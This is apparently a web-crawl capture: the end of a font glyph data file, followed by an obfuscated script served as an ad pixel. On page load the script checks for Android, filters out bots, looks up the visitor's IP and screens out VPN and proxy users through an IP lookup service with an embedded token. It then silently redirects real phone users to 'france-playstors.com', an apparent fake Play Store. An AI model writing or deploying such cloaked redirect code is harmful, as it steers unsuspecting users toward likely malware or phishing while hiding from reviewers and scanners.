,-78,64,-142,167,-142v49,0,92,13,118,30r-21,63v-19,-11,-54,-28,-99,-28v-52,0,-80,30,-80,66v0,40,28,59,91,83v83,32,127,73,127,145v0,71,-47,125,-129,140r-27,45v36,5,70,30,70,69v0,85,-112,97,-173,64r15,-43v32,17,97,26,97,-17v0,-26,-31,-38,-78,-42r40,-71v-43,0,-90,-11,-131,-33","w":396,"k":{"T":24,",":11,".":11}},"\u20ab":{"d":"89,-98r337,0r0,59r-337,0r0,-59xm346,-664r76,0r0,67r62,0r0,49r-62,0r0,299v0,30,1,65,3,88r-69,0v-3,-18,2,-43,-5,-57v-21,38,-65,65,-125,65v-90,0,-159,-70,-159,-174v0,-115,76,-185,169,-185v55,0,88,25,110,52r0,-88r-126,0r0,-49r126,0r0,-67xm247,-212v68,0,99,-58,99,-145v0,-59,-40,-96,-96,-96v-65,0,-103,52,-103,123v0,65,35,118,100,118"},"\u00a0":{"w":212,"k":{"T":41,"V":36,"W":36,"Y":46}}}});


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;